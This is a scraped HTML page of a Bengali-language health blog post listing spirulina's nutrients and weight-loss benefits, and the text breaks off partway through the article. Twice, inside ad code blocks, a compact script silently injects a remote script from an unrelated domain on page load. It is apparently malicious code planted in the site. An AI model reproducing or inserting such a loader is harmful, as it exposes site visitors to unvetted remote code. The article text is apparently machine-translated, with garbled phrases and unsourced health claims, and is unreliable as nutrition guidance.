.jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-2144 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Sunday, January 25, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/health-tips/">স্বাস্থ্য পরামর্শ</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/ahmed-imran-halimi/">Ahmed Imran Halimi</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/">6 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/health-tips/" rel="category tag">স্বাস্থ্য পরামর্শ</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2019/11/spirulina-750x422.png" class=" wp-post-image" alt="Spirulina" decoding="async" fetchpriority="high" data-attachment-id="2150" data-permalink="https://greeniculture.com/health-tips/11-benefits-of-spirulina/attachment/spirulina/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="spirulina" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/spirulina-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png" tabindex="0" role="button" title="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%AA%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A7%A7%E0%A7%A7%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%AA%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A6%BE&url=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F&title=%E0%A6%B8%E0%A7%8D%E0%A6%AA%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A7%A7%E0%A7%A7%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%AA%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A6%BE" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F&title=%E0%A6%B8%E0%A7%8D%E0%A6%AA%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A7%A7%E0%A7%A7%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%AA%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A6%BE" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F&media=https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png&description=%E0%A6%B8%E0%A7%8D%E0%A6%AA%E0%A6%BF%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A7%A7%E0%A7%A7%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%AA%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A6%BE" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								<p>বিশেষজ্ঞদের মতে স্পিরুলিনা খুবই উপকারি একটি খাদ্য। আমাদের পৃথিবীতে হাজার হাজার বিভিন্ন ধরণের শৈবাল রয়েছে। তবে তিনটি এখন পর্যন্ত সর্বাধিক জনপ্রিয়। স্পিরুলিনা (সেই সবগুলি নীল বর্ণের মধ্যে মূল উপাদান), এএফএ এবং ক্লোরেলা। মূলত এই তিনটি জনপ্রিয় শৈবালের মধ্যে  প্রোটিন, আয়রন, পটাসিয়াম, দস্তা, ক্যালসিয়াম এবং বি ভিটামিন সহ পুষ্টি এবং ভিটামিনগুলির খুব বেশি পরিমাণে রয়েছে।</p>
<h2 style="text-align: justify;"><strong>দুর্দান্ত পুষ্টি উপকরণ সমৃদ্ধ</strong></h2>
<p>স্পিরুলিনা উপকারিতা হ&#8217;ল স্পিরুলিনা সেবনের পরে উল্লেখযোগ্য পার্শ্ব প্রতিক্রিয়া ছাড়াই মানুষের ডায়েটে প্রোটিন এবং ভিটামিন সরবরাহ করার এক উপায়।</p>
<p><strong>এক টেবিল চামচ স্পিরুলিনা বা শুকনো স্পিরুলিনার (৭ গ্রাম) উপকারিতা</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p>১) ২০ ক্যালোরি</p>
<p>২) প্রোটিনের ৪.০২ গ্রাম</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>৩) ১.৬৭ গ্রাম কার্বোহাইড্রেট</p>
<p>৪) ০.৫৪ গ্রাম ফ্যাট</p>
<p>৫) ৮ মিলিগ্রাম (মিলিগ্রাম) ক্যালসিয়াম</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p>৬) ২ মিলিগ্রাম আয়রন</p>
<p>৭) ১৪ মিলিগ্রাম  <strong><a href="https://greeniculture.com/">ম্যাগনেসিয়াম</a></strong></p>
<p>8) ফসফরাস ৮ মিলিগ্রাম</p>
<p>৯) পটাসিয়াম ৯৫ মিলিগ্রাম</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
<p>১০) ৭৩ মিলিগ্রাম সোডিয়াম</p>
<p>১১)ভিটামিন সি এর ০.৭ মিলিগ্রাম</p>
<p>এছাড়াও স্পিরুলিনাতে থায়ামিন, রাইবোফ্লাভিন, নিয়াসিন, ফোলেট এবং ভিটামিন বি -6, এ, এবং কে.টেকিং রয়েছে, সুষম ডায়েটের অংশ হিসাবে, কোনও ব্যক্তিকে ভাল পুষ্ট রাখতে সহায়তা করতে পারে।</p>
<h2 style="text-align: justify;"><strong>ওজন হ্রাসে</strong> স্পিরুলিনা</h2>
<p>সাধারণত ওজন হ্রাস করতে প্রতিদিন যতটুকু ক্যালরি গ্রহণ করা হয় তার চেয়ে বেশি খরচ করতে হয়। স্পিরুলিনা একটি উচ্চ পুষ্টিসমৃদ্ধ, কম ক্যালোরিযুক্ত খাবার যা কিনা স্বল্প পরিমাণে গুঁড়োতে প্রচুর পুষ্টিউপাদান সমৃদ্ধ থাকে। ডায়েটে স্পিরুলিনা রাখলে কোনো পুষ্টির অভাব ছাড়াই ওজন হ্রাস করতে সহায়তা করে।</p>
